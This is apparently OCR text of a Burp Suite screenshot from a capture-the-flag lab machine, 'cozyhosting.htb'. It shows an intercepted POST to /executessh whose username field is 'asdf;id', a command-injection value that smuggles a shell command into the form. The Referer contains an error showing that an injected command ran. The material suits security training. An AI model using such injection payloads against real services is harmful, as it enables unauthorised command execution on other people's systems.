 Burp Suite Community Edition v2023.10.2.2 - Temporary Project
Burp Project Repeater Intruder View Help
Dashboard Target Proxy Repeater Intruder Sequencer Decoder Comparer Logger Organizer Exter
Intercept HTTP history WebSockets history Proxy settings
Request to http://cozyhosting.htb:80 [10.129.221.113]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 Content-Length: 30
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://cozyhosting.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-US,en;q=0.8
12 Referer:
http://cozyhosting.htb/admin?error=ssh:%20Could%20not%20resolve%20hostname%20asdf:%20Temporary%20failure%20i
n%20name%20resolution/bin/bash:%20line%201:%20id@cozyhosting:%20command%20not%20found
13 Accept-Encoding: gzip, deflate, br
14 Cookie: JSESSIONID=DE68E98721B3A9C023B63B2BFB088A19
15 Connection: close
16
17 host=cozyhosting&username=asdf;id